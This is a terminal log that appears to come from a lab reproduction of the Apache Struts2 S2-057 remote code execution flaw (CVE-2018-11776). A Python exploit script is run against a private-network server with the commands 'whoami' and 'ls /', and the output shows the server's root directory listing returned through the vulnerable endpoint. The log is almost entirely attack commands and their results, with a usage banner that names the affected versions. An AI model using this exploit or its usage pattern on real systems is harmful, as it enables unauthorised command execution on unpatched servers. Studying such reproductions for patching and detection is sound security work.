 ┌──(root💀m0re)-[~/桌面]
└─# python3 struct2-057.py "http://192.168.137.128:8080/index" "whoami"
+---------------------------------------------------------------+
+ USE: python3 <filename> <url> <command> +
+ EXP: python3 struts2-057_command.py http://1.1.1.1:9081 id +
+ VER: Struts 2.0.4-2.3.34 +
+ Struts 2.5.0-2.5.16 +
+---------------------------------------------------------------+
+ S2-057 远程执行漏洞 && CVE-2018-11776 +
+---------------------------------------------------------------+
['/viewSource.action?config=file:/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/struts.xml:78&className=com.opensymphony.xwork2.Action
Support&page=/index/struts2-showcase/root //WEB-INF/showcase.jsp', 'btn btn-info']
┌──(root💀m0re)-[~/桌面]
└─# python3 struct2-057.py "http://192.168.137.128:8080/index" "ls /"
+---------------------------------------------------------------+
+ USE: python3 <filename> <url> <command> +
+ EXP: python3 struts2-057_command.py http://1.1.1.1:9081 id +
+ VER: Struts 2.0.4-2.3.34 +
+ Struts 2.5.0-2.5.16 +
+---------------------------------------------------------------+
+ S2-057 远程执行漏洞 && CVE-2018-11776 +
+---------------------------------------------------------------+
['/viewSource.action?config=file:/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/struts.xml:78&className=com.opensymphony.xwork2.Action
Support&page=/index/struts2-showcase/bin boot dev docker-java-home etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr
var //WEB-INF/showcase.jsp', 'btn btn-info']